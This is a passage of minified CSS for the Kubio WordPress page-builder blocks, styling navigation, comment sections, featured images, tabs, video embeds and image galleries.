linear;visibility:hidden;z-index:-1000}.h-offcanvas-opened{display:block;opacity:1;visibility:visible;z-index:20000}.wp-block-kubio-menu-offscreen-content{display:flex;flex-direction:column;height:100%}.wp-block-kubio-menu-offscreen-content>.wp-block-kubio-row{flex-basis:unset;flex-grow:0}.wp-block-kubio-menu-offscreen-content>.wp-block-kubio-accordion-menu{display:flex;flex-grow:1;width:100%}.wp-block-kubio-menu-offscreen-content>.wp-block-kubio-accordion-menu .wp-block-kubio-menu-items{width:100%}.wp-block-kubio-navigation-section{backface-visibility:hidden;position:relative;transition:all .5s;z-index:20}.wp-block-kubio-navigation{padding-left:inherit;padding-right:inherit}.wp-block-kubio-navigation [data-kubio]:not([class*=h-col-]),.wp-block-kubio-navigation.wp-block{max-width:unset!important}.wp-block-kubio-navigation.h-navigation_overlap{left:0;position:absolute!important;right:0;z-index:10001}.wp-block-kubio-navigation [data-nav-normal]{transition:all .5s}.wp-block-kubio-navigation .h-hide-normal{display:none}.wp-block-kubio-navigation .h-navigation_sticky .wp-block-kubio-row__inner{display:grid;grid-template-columns:auto auto;justify-content:space-between!important}.wp-block-kubio-navigation .h-navigation_sticky .wp-block-kubio-row__inner:has(>:nth-child(3)){display:flex}.wp-block-kubio-navigation .h-navigation_sticky .h-hide-normal{display:flex}.wp-block-kubio-navigation .h-navigation_sticky .h-hide-sticky{display:none}.wp-block-kubio-navigation__outer{position:relative}.wp-block-kubio-navigation_container-in-sticky{z-index:9999}@keyframes slideOutDownNavigation{0%{transform:translateZ(0)}to{transform:translate3d(0,-100%,0);visibility:hidden}}.slideOutDownNavigation{animation-name:slideOutDownNavigation}.fade-animation-without-other-transitions{transition-property:opacity!important}.wp-block-kubio-page-title{word-break:break-word}.wp-block-kubio-page-title .components-select-control__input{line-height:unset!important}.wp-block-kubio-page-title .kubio-alternate-logo-image{display:none}.wp-block-kubio-pagination-numbers .page-numbers{display:inline-block}.wp-block-kubio-post-author-name a{width:100%}.wp-block-kubio-post-author-name p{margin-bottom:0;margin-top:0;width:100%}.comment-respond{text-align:initial}.comment-respond label{display:block}.comment-respond .comment-reply-title{text-align:left}.comment-respond input,.comment-respond textarea{max-width:100%}.comment-respond p{text-align:left}.comment-respond textarea{min-height:200px;resize:vertical;width:100%}.comment-respond input[type=checkbox]+label{display:inline}.comment-respond input[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;display:inline}.comment-respond .form-submit{display:block}.wp-block-kubio-post-comments:not([class*=kubio-migration--]) .post-comments{padding:10px;text-align:left}.wp-block-kubio-post-comments:not([class*=kubio-migration--]) .post-comments .comment-meta{display:flex;flex-direction:column;word-break:break-word}.wp-block-kubio-post-comments:not([class*=kubio-migration--]) .post-comments .comment-meta>.comment-author.vcard{align-items:center;display:flex;margin-top:12px}.wp-block-kubio-post-comments:not([class*=kubio-migration--]) .post-comments .comment-meta>.comment-author.vcard>.fn{height:100%;margin-left:5px;margin-right:5px}.wp-block-kubio-post-comments:not([class*=kubio-migration--]) .post-comments .comment-meta>.comment-author.vcard>b{font-weight:400}.wp-block-kubio-post-comments:not([class*=kubio-migration--]) .post-comments .comment-meta>.comment-author.vcard>.says{height:21px}.wp-block-kubio-post-comments:not([class*=kubio-migration--]) .post-comments .comment-metadata *{color:inherit;font-family:inherit;font-weight:inherit}.wp-block-kubio-post-comments:not([class*=kubio-migration--]) .post-comments .comment-author img{box-sizing:initial}.wp-block-kubio-post-comments:not([class*=kubio-migration--]) .post-comments .comment-author cite a{color:inherit;font:inherit;line-height:inherit}.wp-block-kubio-post-comments:not([class*=kubio-migration--]) .post-comments .comment-author .url{display:inline-block}.wp-block-kubio-post-comments:not([class*=kubio-migration--]) .post-comments .comment-body .reply a{display:block}.wp-block-kubio-post-comments:not([class*=kubio-migration--]) .post-comments .comment-body .comment-content *{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.wp-block-kubio-post-comments:not([class*=kubio-migration--]) .post-comments .comment-body ol,.wp-block-kubio-post-comments:not([class*=kubio-migration--]) .post-comments .comment-body ul{margin:auto 1.5em 1em}.wp-block-kubio-post-comments:not([class*=kubio-migration--]) .post-comments .comment-body ol ol,.wp-block-kubio-post-comments:not([class*=kubio-migration--]) .post-comments .comment-body ol ul,.wp-block-kubio-post-comments:not([class*=kubio-migration--]) .post-comments .comment-body ul ol,.wp-block-kubio-post-comments:not([class*=kubio-migration--]) .post-comments .comment-body ul ul{margin:0 0 0 1.5em}.wp-block-kubio-post-comments:not([class*=kubio-migration--]) .post-comments .comment-list{padding:revert}.wp-block-kubio-post-comments:not([class*=kubio-migration--]) .post-comments .comment-list,.wp-block-kubio-post-comments:not([class*=kubio-migration--]) .post-comments .comment-list .children{list-style-type:none}.wp-block-kubio-post-comments:not([class*=kubio-migration--]) .post-comments .comments-disabled{margin-bottom:0;text-align:center}.wp-block-kubio-post-comments:not([class*=kubio-migration--]) .post-comments .comment-respond{padding-left:1em}.wp-block-kubio-post-comments:not([class*=kubio-migration--]) .post-comments .comment-respond .comment-reply-title{font-size:1.0625em;font-weight:400;margin-bottom:0}.wp-block-kubio-post-comments:not([class*=kubio-migration--]) .post-comments .comment-respond .comment-reply-title>small{font-size:inherit;margin-left:.5em}.wp-block-kubio-post-comments:not([class*=kubio-migration--]) .post-comments .comment-respond .logged-in-as,.wp-block-kubio-post-comments:not([class*=kubio-migration--]) .post-comments .comment-respond p.comment-notes{margin-top:.2em}.wp-block-kubio-post-comments:not([class*=kubio-migration--]) .post-comments .comment-respond p.comment-notes{font-size:80%}.wp-block-kubio-post-comments:not([class*=kubio-migration--]) .blog-post-comments-not-allow{background-color:rgba(3,169,244,.05);border:1px solid rgba(3,169,244,.1);border-radius:3px;padding-bottom:20px;padding-top:20px;text-align:center}.wp-block-kubio-post-comments:not([class*=kubio-migration--]) .blog-post-comments-not-allow .blog-comments-not-allow-message{font-size:16px;font-weight:800}.wp-block-kubio-post-comments.kubio-migration--1{text-align:left}.wp-block-kubio-post-comments.kubio-migration--1 .comment>.children{padding-left:0}.wp-block-kubio-post-comments.kubio-migration--1 .comment pre{white-space:pre-wrap}.wp-block-kubio-post-comments.kubio-migration--1 .comment-content{clear:both}.wp-block-kubio-post-comments.kubio-migration--1 .comment-author{align-items:flex-start;display:flex}.wp-block-kubio-post-comments.kubio-migration--1 .comment-author .avatar{display:block}.wp-block-kubio-post-comments.kubio-migration--1 .comment-list{margin:0;padding:0}.wp-block-kubio-post-comments.kubio-migration--1 .comment-list,.wp-block-kubio-post-comments.kubio-migration--1 .comment-list .children{list-style-type:none}.wp-block-kubio-post-comments.kubio-migration--1 .comments-disabled{margin-bottom:0;text-align:center}.wp-block-kubio-post-comments.kubio-migration--1 .comment-respond{padding-left:1em}.wp-block-kubio-post-comments.kubio-migration--1 .comment-respond .comment-reply-title{font-size:1.0625em;font-weight:400;margin-bottom:0}.wp-block-kubio-post-comments.kubio-migration--1 .comment-respond .comment-reply-title>small{font-size:inherit;margin-left:.5em}.wp-block-kubio-post-comments.kubio-migration--1 .comment-respond .logged-in-as,.wp-block-kubio-post-comments.kubio-migration--1 .comment-respond p.comment-notes{margin-top:.2em}.wp-block-kubio-post-comments.kubio-migration--1 .comment-respond p.comment-notes{font-size:80%}.wp-block-kubio-post-comments.kubio-migration--1 .blog-post-comments-not-allow{background-color:rgba(3,169,244,.05);border:1px solid rgba(3,169,244,.1);border-radius:3px;padding-bottom:20px;padding-top:20px;text-align:center}.wp-block-kubio-post-comments.kubio-migration--1 .blog-post-comments-not-allow .blog-comments-not-allow-message{font-size:16px;font-weight:800}.entry-content>*{margin:clamp(1rem,.5em,2.5rem) auto clamp(1rem,.25em,2rem)}.entry-content>:first-child{margin-top:0}.entry-content>:last-child{margin-bottom:0}.entry-content>.wp-block-kubio-section{margin:0;max-width:unset}.entry-content>*{max-width:840px}.entry-content .alignwide{margin-left:auto;margin-right:auto;max-width:1200px;width:100%}@media (max-width:767px){.entry-content .alignwide{max-width:100%;width:100%}}@media (min-width:768px) and (max-width:1023px){.entry-content .alignwide{max-width:100%;width:100%}}.wp-block-kubio-section .entry-content>*{margin:clamp(1rem,.5em,2.5rem) auto clamp(1rem,.25em,2rem)}.wp-block-kubio-section .entry-content>:first-child{margin-top:0}.wp-block-kubio-section .entry-content>:last-child{margin-bottom:0}.wp-block-kubio-section .entry-content>.wp-block-kubio-section{margin:0;max-width:unset}.wp-block-kubio-post-featured-image{margin:0}.wp-block-kubio-post-featured-image>img{border-radius:inherit;display:block;height:100%;width:100%}.wp-block-kubio-post-featured-image .block-list-appender{width:100%}.wp-block-kubio-post-featured-image:not(.kubio-post-featured-image--natural-size).h-aspect-ratio--1-1,.wp-block-kubio-post-featured-image:not(.kubio-post-featured-image--natural-size).h-aspect-ratio--16-9,.wp-block-kubio-post-featured-image:not(.kubio-post-featured-image--natural-size).h-aspect-ratio--4-3{height:0!important}.wp-block-kubio-post-featured-image:not(.kubio-post-featured-image--natural-size).h-aspect-ratio--1-1>img,.wp-block-kubio-post-featured-image:not(.kubio-post-featured-image--natural-size).h-aspect-ratio--16-9>img,.wp-block-kubio-post-featured-image:not(.kubio-post-featured-image--natural-size).h-aspect-ratio--4-3>img{bottom:0;left:0;position:absolute;right:0;top:0}.wp-block-kubio-post-featured-image:not(.kubio-post-featured-image--natural-size).h-aspect-ratio--16-9{padding:56.25% 0 0!important}.wp-block-kubio-post-featured-image:not(.kubio-post-featured-image--natural-size).h-aspect-ratio--4-3{padding:75% 0 0!important}.wp-block-kubio-post-featured-image:not(.kubio-post-featured-image--natural-size).h-aspect-ratio--1-1{padding:100% 0 0!important}.wp-block-kubio-post-featured-image.kubio-post-featured-image--has-image.kubio-post-featured-image--image-missing{display:none}.wp-block-kubio-post-featured-image.kubio-post-featured-image--natural-size.kubio-post-featured-image--has-image{height:auto!important}.wp-block-kubio-post-featured-image.kubio-post-featured-image--natural-size.kubio-post-featured-image--has-image>img{height:auto;-o-object-position:center center!important;object-position:center center!important}.wp-block-kubio-post-featured-image__inner{bottom:0;display:flex;flex:1 0 auto;height:100%;left:0;pointer-events:none;position:absolute;right:0;top:0;width:100%}.wp-block-kubio-post-featured-image__inner *{pointer-events:all;z-index:1}.wp-block-kubio-post-featured-image__align{width:100%}.wp-block-kubio-post-meta{align-items:center;display:flex;flex-wrap:wrap;line-height:1em}.wp-block-kubio-post-meta .metadata-item{align-items:center;-moz-column-gap:4px;column-gap:4px;display:inline-flex}.wp-block-kubio-post-meta .metadata-item .h-svg-icon{display:inline-block!important;line-height:inherit;vertical-align:middle}.wp-block-kubio-post-meta .metadata-item svg{box-sizing:content-box}.wp-block-kubio-post-meta .metadata-item .meta-separator{display:inline-block}.wp-block-kubio-post-meta .metadata-item a{align-items:center;display:inline-flex;text-decoration:none}.wp-block-kubio-post-meta .shortcode-placeholder{display:inline-block}.kubio-sortable-accordion-title .toggle-control-wrapper{margin-right:32px}.kubio-sortable-accordion-title .components-toggle-control .components-base-control__field .components-form-toggle{margin-right:0}.wp-block-kubio-post-tags__container{justify-content:center}.wp-block-kubio-post-tags__container a{white-space:pre}.wp-block-kubio-post-tags__tags>div{word-break:break-all}.wp-block-kubio-post-tags__tags>div a{display:inline-block;white-space:normal}.wp-block-kubio-query-pagination .components-placeholder:not(.extra-1){background:#f5f7f7;padding:30px 40px}.wp-block-kubio-query-pagination .components-placeholder__label{color:#454545;font-size:24px!important;font-weight:500!important;line-height:1.2;margin-bottom:5px}.wp-block-kubio-query-pagination .kubio-block-icon{display:none}.wp-block-kubio-query-pagination .block-editor-block-variation-picker__variations{justify-content:flex-start!important;margin-left:-8px!important;margin-top:0!important}.wp-block-kubio-query-pagination .block-editor-block-variation-picker__variation:not(.extra-1){border:1px solid #ccc;box-shadow:none;color:#1e1e1e}.wp-block-kubio-query-pagination .block-editor-block-variation-picker__variation:not(.extra-1) svg{height:40px;width:40px}.wp-block-kubio-query-pagination .block-editor-block-variation-picker__variation:not(.extra-1):hover{background-color:#e5f1f8!important;border-color:#007cba;color:#007cba}.wp-block-kubio-query-loop-item{max-width:100%;min-width:0}.wp-block-kubio-query-loop-item.masonry-item{transition-duration:0s}.wp-block-kubio-query-loop-item__content .h-heading h1:last-child,.wp-block-kubio-query-loop-item__content .h-heading h2:last-child,.wp-block-kubio-query-loop-item__content .h-heading h3:last-child,.wp-block-kubio-query-loop-item__content .h-heading h4:last-child,.wp-block-kubio-query-loop-item__content .h-heading h5:last-child,.wp-block-kubio-query-loop-item__content .h-heading h6:last-child,.wp-block-kubio-query-loop-item__content .h-heading p:last-child,.wp-block-kubio-query-loop-item__content .h-text h1:last-child,.wp-block-kubio-query-loop-item__content .h-text h2:last-child,.wp-block-kubio-query-loop-item__content .h-text h3:last-child,.wp-block-kubio-query-loop-item__content .h-text h4:last-child,.wp-block-kubio-query-loop-item__content .h-text h5:last-child,.wp-block-kubio-query-loop-item__content .h-text h6:last-child,.wp-block-kubio-query-loop-item__content .h-text p:last-child,.wp-block-kubio-query-loop-item__content>:last-child{margin-bottom:0}.wp-block-kubio-query-loop-item__inner{flex-shrink:1;max-width:100%;position:relative}.wp-block-kubio-query-loop-item__align{flex:1 0 auto;max-width:100%}.wp-block-kubio-post-featured-image .block-list-appender{margin-left:0}[data-kubio] .wp-block-kubio-query{max-width:unset}.wp-block-kubio-query-loop{flex-basis:100%;position:relative}.wp-block-kubio-query-loop.wp-block{margin-left:0;margin-right:0}.wp-block-kubio-query-loop h2.kubio-empty-query-result{display:block;margin:0;width:100%}.wp-block-kubio-query-loop .kubio-query-loop--use-masonry{justify-content:flex-start!important}.wp-block-kubio-read-more-button__outer{display:inline-flex;vertical-align:middle}.wp-block-kubio-read-more-button__link{align-items:center;cursor:pointer;display:inline-flex}.wp-block-kubio-read-more-button__inner{cursor:pointer;text-decoration:none}.wp-block-kubio-read-more-button__icon{flex-shrink:0}.kubio-reorder-controls-toolbar .kubio-toolbar-reorder-controls{border-right:1px solid #1e1e1e}.kubio-reorder-controls-toolbar.is-fixed .kubio-toolbar-reorder-controls{border-right:1px solid #e0e0e0}.kubio-reorder-controls-toolbar.kubio-on--mobile .block-editor-block-toolbar__block-controls,.kubio-reorder-controls-toolbar.kubio-on--tablet .block-editor-block-toolbar__block-controls{border-right:none!important}.kubio-reorder-controls-toolbar.kubio-on--mobile .block-editor-block-mover__move-button-container,.kubio-reorder-controls-toolbar.kubio-on--tablet .block-editor-block-mover__move-button-container{display:none!important}.kubio-reorder-controls-toolbar.kubio-on--mobile .kubio-toolbar-reorder-controls .block-editor-block-mover__move-button-container,.kubio-reorder-controls-toolbar.kubio-on--tablet .kubio-toolbar-reorder-controls .block-editor-block-mover__move-button-container{display:flex!important}.wp-block-kubio-row{flex-basis:100%;position:relative}[data-kubio] .wp-block-kubio-row.wp-block{margin-left:0;margin-right:0}#kubio .wp-block-kubio-search-form form{flex-wrap:nowrap;margin-bottom:0;overflow:hidden}#kubio .wp-block-kubio-search-form label{flex:0 0 100%}#kubio .wp-block-kubio-search-form__input{border:0;flex:auto;height:40px;margin:0;min-width:0;width:auto}#kubio .wp-block-kubio-search-form__button{border:0;float:right;height:40px;padding:0;white-space:nowrap}#kubio .wp-block-kubio-search-form__button span{height:auto!important;margin:0}#kubio .wp-block-kubio-search-form__button span svg{height:100%;max-height:100%;max-width:100%;width:100%}#kubio .wp-block-kubio-search-form .search-input:focus::-moz-placeholder{color:transparent}#kubio .wp-block-kubio-search-form .search-input:focus::placeholder{color:transparent}.kubio-section-between-sections-inserter-wrapper{align-items:center;background:transparent;display:flex;height:4px;justify-content:center;left:0;position:absolute;width:100%}.kubio-section-between-sections-inserter-wrapper .kubio-section-between-sections-inserter__line{animation-duration:.3s;animation-fill-mode:both;animation-name:between-section-inserter-animation;animation-timing-function:ease-in-out;background:var(--wp-admin-theme-color);height:100%;position:absolute;transform-origin:center;width:0}.kubio-section-between-sections-inserter-wrapper__dialog{background:transparent;border:none;height:100%;padding:0;pointer-events:none;top:0;width:100%;z-index:999999999}.kubio-section-between-sections-inserter-wrapper__dialog button{pointer-events:auto;position:absolute}.kubio-section-between-sections-inserter-wrapper--top{top:-2px}.kubio-section-between-sections-inserter-wrapper--top button{top:50%;transform:translateY(-50%)}.kubio-section-between-sections-inserter-wrapper--bottom{bottom:-2px}.kubio-section-between-sections-inserter-wrapper--bottom button{top:50%;transform:translateY(-50%)}@keyframes between-section-inserter-animation{0%{width:50%}to{width:100%}}.kubio-inserter-popup-disabled{display:none!important}.kubio-disable-animation:not(#extra-1){animation-name:none}.wp-block-kubio-section [data-kubio]:not([class*=h-col-]),.wp-block-kubio-section.wp-block{max-width:unset!important}.wp-block-kubio-section>div{display:flex;flex-direction:column;z-index:1}.wp-block-kubio-section>div.h-separator{z-index:1}.wp-block-kubio-section .entry-content>*{max-width:unset}.h-shortcode-placeholder-preview{background-color:#f7f7f7;border:1px solid #dadada;color:#919191;padding:10px;text-align:center}.wp-block-kubio-social-icon{display:inline-block}.wp-block-kubio-social-icon .h-svg-icon svg{width:100%}.h-tabs--horizontal--auto.h-tabs-horizontal>.h-tabs-navigation>*{flex-basis:auto;flex-grow:0}.h-tabs--horizontal--stretch.h-tabs-horizontal>.h-tabs-navigation>*{flex-basis:auto;flex-grow:1}.h-tabs--horizontal--full.h-tabs-horizontal>.h-tabs-navigation>*{flex-basis:100%;flex-grow:0}.h-tabs--vertical--auto.h-tabs-vertical{flex-direction:row}.h-tabs--vertical--auto.h-tabs-vertical>.h-tabs-navigation{flex:0 0 auto;max-width:33%}.h-tabs--vertical--auto.h-tabs-vertical>.h-tabs-navigation>*{flex-basis:auto;flex-grow:0}.h-tabs--vertical--auto.h-tabs-vertical .h-tabs-item-content__container{flex-basis:0;flex-grow:1}.h-tabs--vertical--full.h-tabs-vertical{flex-direction:column}.h-tabs--vertical--full.h-tabs-vertical>.h-tabs-navigation{max-width:100%}.h-tabs--vertical--full.h-tabs-vertical>.h-tabs-navigation>*{flex-basis:100%;flex-grow:0}.h-tabs--vertical--full.h-tabs-vertical .h-tabs-item-content__container{flex-basis:auto;flex-grow:0}@media (min-width:576px){.h-tabs--horizontal--auto-sm.h-tabs-horizontal>.h-tabs-navigation>*{flex-basis:auto;flex-grow:0}.h-tabs--horizontal--stretch-sm.h-tabs-horizontal>.h-tabs-navigation>*{flex-basis:auto;flex-grow:1}.h-tabs--horizontal--full-sm.h-tabs-horizontal>.h-tabs-navigation>*{flex-basis:100%;flex-grow:0}.h-tabs--vertical--auto-sm.h-tabs-vertical{flex-direction:row}.h-tabs--vertical--auto-sm.h-tabs-vertical>.h-tabs-navigation{flex:0 0 auto;max-width:33%}.h-tabs--vertical--auto-sm.h-tabs-vertical>.h-tabs-navigation>*{flex-basis:auto;flex-grow:0}.h-tabs--vertical--auto-sm.h-tabs-vertical .h-tabs-item-content__container{flex-basis:0;flex-grow:1}.h-tabs--vertical--full-sm.h-tabs-vertical{flex-direction:column}.h-tabs--vertical--full-sm.h-tabs-vertical>.h-tabs-navigation{max-width:100%}.h-tabs--vertical--full-sm.h-tabs-vertical>.h-tabs-navigation>*{flex-basis:100%;flex-grow:0}.h-tabs--vertical--full-sm.h-tabs-vertical .h-tabs-item-content__container{flex-basis:auto;flex-grow:0}}@media (min-width:768px){.h-tabs--horizontal--auto-md.h-tabs-horizontal>.h-tabs-navigation>*{flex-basis:auto;flex-grow:0}.h-tabs--horizontal--stretch-md.h-tabs-horizontal>.h-tabs-navigation>*{flex-basis:auto;flex-grow:1}.h-tabs--horizontal--full-md.h-tabs-horizontal>.h-tabs-navigation>*{flex-basis:100%;flex-grow:0}.h-tabs--vertical--auto-md.h-tabs-vertical{flex-direction:row}.h-tabs--vertical--auto-md.h-tabs-vertical>.h-tabs-navigation{flex:0 0 auto;max-width:33%}.h-tabs--vertical--auto-md.h-tabs-vertical>.h-tabs-navigation>*{flex-basis:auto;flex-grow:0}.h-tabs--vertical--auto-md.h-tabs-vertical .h-tabs-item-content__container{flex-basis:0;flex-grow:1}.h-tabs--vertical--full-md.h-tabs-vertical{flex-direction:column}.h-tabs--vertical--full-md.h-tabs-vertical>.h-tabs-navigation{max-width:100%}.h-tabs--vertical--full-md.h-tabs-vertical>.h-tabs-navigation>*{flex-basis:100%;flex-grow:0}.h-tabs--vertical--full-md.h-tabs-vertical .h-tabs-item-content__container{flex-basis:auto;flex-grow:0}}@media (min-width:1024px){.h-tabs--horizontal--auto-lg.h-tabs-horizontal>.h-tabs-navigation>*{flex-basis:auto;flex-grow:0}.h-tabs--horizontal--stretch-lg.h-tabs-horizontal>.h-tabs-navigation>*{flex-basis:auto;flex-grow:1}.h-tabs--horizontal--full-lg.h-tabs-horizontal>.h-tabs-navigation>*{flex-basis:100%;flex-grow:0}.h-tabs--vertical--auto-lg.h-tabs-vertical{flex-direction:row}.h-tabs--vertical--auto-lg.h-tabs-vertical>.h-tabs-navigation{flex:0 0 auto;max-width:33%}.h-tabs--vertical--auto-lg.h-tabs-vertical>.h-tabs-navigation>*{flex-basis:auto;flex-grow:0}.h-tabs--vertical--auto-lg.h-tabs-vertical .h-tabs-item-content__container{flex-basis:0;flex-grow:1}.h-tabs--vertical--full-lg.h-tabs-vertical{flex-direction:column}.h-tabs--vertical--full-lg.h-tabs-vertical>.h-tabs-navigation{max-width:100%}.h-tabs--vertical--full-lg.h-tabs-vertical>.h-tabs-navigation>*{flex-basis:100%;flex-grow:0}.h-tabs--vertical--full-lg.h-tabs-vertical .h-tabs-item-content__container{flex-basis:auto;flex-grow:0}}@media (min-width:1200px){.h-tabs--horizontal--auto-xl.h-tabs-horizontal>.h-tabs-navigation>*{flex-basis:auto;flex-grow:0}.h-tabs--horizontal--stretch-xl.h-tabs-horizontal>.h-tabs-navigation>*{flex-basis:auto;flex-grow:1}.h-tabs--horizontal--full-xl.h-tabs-horizontal>.h-tabs-navigation>*{flex-basis:100%;flex-grow:0}.h-tabs--vertical--auto-xl.h-tabs-vertical{flex-direction:row}.h-tabs--vertical--auto-xl.h-tabs-vertical>.h-tabs-navigation{flex:0 0 auto;max-width:33%}.h-tabs--vertical--auto-xl.h-tabs-vertical>.h-tabs-navigation>*{flex-basis:auto;flex-grow:0}.h-tabs--vertical--auto-xl.h-tabs-vertical .h-tabs-item-content__container{flex-basis:0;flex-grow:1}.h-tabs--vertical--full-xl.h-tabs-vertical{flex-direction:column}.h-tabs--vertical--full-xl.h-tabs-vertical>.h-tabs-navigation{max-width:100%}.h-tabs--vertical--full-xl.h-tabs-vertical>.h-tabs-navigation>*{flex-basis:100%;flex-grow:0}.h-tabs--vertical--full-xl.h-tabs-vertical .h-tabs-item-content__container{flex-basis:auto;flex-grow:0}}.h-tabs{display:flex;flex-direction:column;z-index:0}.h-tabs .h-tabs-item{min-height:100px}.h-tabs .h-tabs-navigation-item{align-items:center;line-height:1.15em}.h-tabs .h-tabs-item-content{display:none;flex:1;justify-content:center;max-width:100%!important;text-align:left}.h-tabs .h-tabs-item-content__container{width:100%}@media (min-width:767px){.h-tabs .h-tabs-content-vertical{flex-basis:0;flex-grow:1}}.h-tabs .h-tabs-content-active{display:flex;flex-direction:column}.h-tabs-horizontal{flex-direction:column}.h-tabs-horizontal>.h-tabs-navigation{margin-right:0!important}.h-tabs-horizontal>.h-tabs-navigation .h-tabs-navigation-item{display:flex}.h-tabs-horizontal>.h-tabs-navigation .h-tabs-navigation-item.position-relative.wp-block[data-kubio]{margin-bottom:0}.h-tabs-horizontal .h-tabs-navigation{align-items:center;display:flex;flex-wrap:wrap;text-align:left}.h-tabs-horizontal .h-tabs-navigation>*{flex-basis:100%}@media (min-width:767px){.h-tabs-horizontal .h-tabs-navigation>*{flex-basis:auto}}.h-tabs-vertical{align-items:stretch;flex-direction:column}@media (min-width:767px){.h-tabs-vertical{flex-direction:row}}.h-tabs-vertical>.h-tabs-navigation{flex-direction:column;margin:0;text-align:center}.h-tabs-vertical>.h-tabs-navigation .h-tabs-navigation-item{display:flex}@media (min-width:767px){.h-tabs-vertical>.h-tabs-navigation{flex-basis:auto;flex-grow:0;max-width:33%;width:auto}}.h-tabs-navigation{margin-bottom:0;margin-left:0;z-index:1}.h-tabs-navigation-item{text-decoration:none}.h-tabs-navigation-item>.h-tabs-navigation-item__text{flex:0 0 auto;max-width:100%}.h-tabs-navigation-active-item,.h-tabs-navigation-item{cursor:pointer}.h-tabs-navigation-active-item{position:relative;z-index:1}.h-tabs-navigation .h-svg-icon{height:1em;width:1em}.h-tabs-navigation .h-svg-icon svg{width:100%}.h-tabs-title-icon{margin-right:12px;fill:currentColor;height:1em;width:1em}.components-input-control__label{cursor:default!important;font-size:13px;font-weight:400;text-transform:none}.wp-block-kubio-text a{text-decoration:underline}.wp-block-kubio-video .embed-container,.wp-block-kubio-video .embed-youtube{margin-bottom:0}.wp-block-kubio-video__video .wp-block-kubio-shortcode__outer,.wp-block-kubio-video__video iframe,.wp-block-kubio-video__video video{height:100%;width:100%}.wp-block-kubio-video__outer{width:100%}.wp-block-kubio-video__outer:before{content:"";display:block}.wp-block-kubio-video__outer.h-aspect-ratio:before{width:100%}.wp-block-kubio-video__outer.h-aspect-ratio--3-2:before{padding-top:66%}.wp-block-kubio-video__outer.h-aspect-ratio--4-3:before{padding-top:75%}.wp-block-kubio-video__outer.h-aspect-ratio--16-9:before{padding-top:56.25%}.wp-block-kubio-video__outer.h-aspect-ratio--21-9:before{padding-top:42.857142%}.wp-block-kubio-video__outer .components-disabled{position:unset}.wp-block-kubio-video__video{bottom:0;display:flex!important;height:100%;left:0;position:absolute!important;right:0;top:0;width:100%}.wp-block-kubio-video__video .components-placeholder__fieldset{justify-content:center}.wp-block-kubio-video__poster{align-items:center;background-position:50%;background-size:cover;bottom:0;display:flex;justify-content:center;left:0;position:absolute;right:0;top:0;z-index:2}.wp-block-kubio-video .wp-block-kubio-video__lightbox+.wp-block-kubio-video__video{display:none!important}.wp-block-kubio-video .h-svg-icon path{cursor:pointer}.wp-block-kubio-video .h-video-main{height:100%;width:100%}.components-flex.components-input-control.kubio-video-time-container{align-items:flex-end;display:flex;flex-direction:row;justify-content:center}.components-flex.components-input-control.kubio-video-time-container>.components-flex__item{flex-basis:0;flex-grow:1;margin-bottom:0}.kubio-media-upload{pointer-events:none}.video-options-customize-play__container{margin:0 -10px;padding:0 10px 10px}.wp-block-kubio-pagination-nav-button__outer{display:inline-flex;vertical-align:middle}.wp-block-kubio-pagination-nav-button__link{align-items:center;cursor:pointer;display:inline-flex}.wp-block-kubio-pagination-nav-button__inner{cursor:pointer;text-decoration:none}.wp-block-kubio-pagination-nav-button__icon{flex-shrink:0}.wp-block-kubio-post-categories__container{word-break:break-word}.wp-block-kubio-post-categories__container a{white-space:nowrap}.wp-block-kubio-post-categories__container>.kubio-post-categories-link a{color:unset!important}.wp-block-kubio-post-categories__container a:first-of-type{margin-left:0!important}.wp-block-kubio-post-categories__container .separator{padding-right:0!important}.wp-block-kubio-post-categories__container .wp-block-kubio-post-categories__placeholder{vertical-align:text-bottom}.wp-block-kubio-post-categories__container .wp-block-kubio-post-categories__placeholder:not(:empty){display:inline-block}.wp-block-kubio-post-excerpt p{margin:0}.interface-complementary-area.edit-post-sidebar .excerpt-length-wrapper .kubio-range-control{margin-left:0}.wp-block-kubio-post-title__link{word-break:break-word}.wp-block-kubio-post-title__link>h1,.wp-block-kubio-post-title__link>h2,.wp-block-kubio-post-title__link>h3,.wp-block-kubio-post-title__link>h4,.wp-block-kubio-post-title__link>h5,.wp-block-kubio-post-title__link>h6{margin:0}.wp-block-kubio-query-layout [data-kubio]:not([class*=h-col-]),.wp-block-kubio-query-layout.wp-block{max-width:unset!important}.wp-block-kubio-query-layout>div{display:flex;flex-direction:column;z-index:1}.wp-block-kubio-query-layout>div.h-separator{z-index:1}.wp-block-kubio-query-layout .entry-content>*{max-width:unset}[data-kubio-aos].force-hide:not([data-kubio-aos=none]){visibility:none!important}[data-kubio-aos]:not([data-kubio-aos=none]){visibility:hidden!important}[data-kubio-aos]:not([data-kubio-aos=none]):not([class*=fade]){opacity:1!important}[data-kubio-aos].animated:not(.force-hide){visibility:visible!important}[data-kubio-aos].animated:not([class*=fade]){opacity:1!important}.kubio-aos-hide-animation{animation-delay:0!important;animation-name:unset!important}.wp-block-kubio-multipleimages{position:relative;width:100%}.wp-block-kubio-multipleimages img{height:auto;width:100%!important}.wp-block-kubio-multipleimages .ratio-inner{bottom:0;display:block;height:100%;left:0;overflow:hidden;position:absolute;right:0;top:0;width:100%}.wp-block-kubio-multipleimages .ratio-inner>*>.block-editor-block-list__layout{height:100%;position:absolute;width:100%}.wp-block-kubio-multipleimages .h-image__frame-container,.wp-block-kubio-multipleimages .h-multiple-image-inside-container{padding-top:50%;width:100%}.wp-block-kubio-multipleimages .wp-block-kubio-multipleimagespicture__overlay{border-color:transparent!important}.wp-block-kubio-multipleimages .wp-block-kubio-multipleimagespicture__overlay .background-wrapper{border-radius:0!important}.wp-block-kubio-multipleimagespicture{display:block;min-height:20px;vertical-align:middle;z-index:1}[data-kubio] .wp-block-kubio-multipleimagespicture{display:inline-block;max-width:100%}.wp-block-kubio-multipleimagespicture.wp-block.position-relative{line-height:0}.wp-block-kubio-multipleimagespicture__outer{align-items:center;flex-direction:column;justify-content:center}[data-kubio] .wp-block-kubio-multipleimagespicture__outer{margin:0;max-width:100%;width:100%}.wp-block-kubio-multipleimagespicture__captionContainer{display:block}.wp-block-kubio-multipleimagespicture__caption{line-height:1.6;width:100%;z-index:1}.wp-block-kubio-multipleimagespicture__image{display:block;height:auto;max-height:100%;width:auto}.wp-block-kubio-multipleimagespicture__frameContainer{display:inline-block;max-width:100%;position:relative;z-index:1}.wp-block-kubio-multipleimagespicture__frameContainer img:before{background-color:transparent;content:" 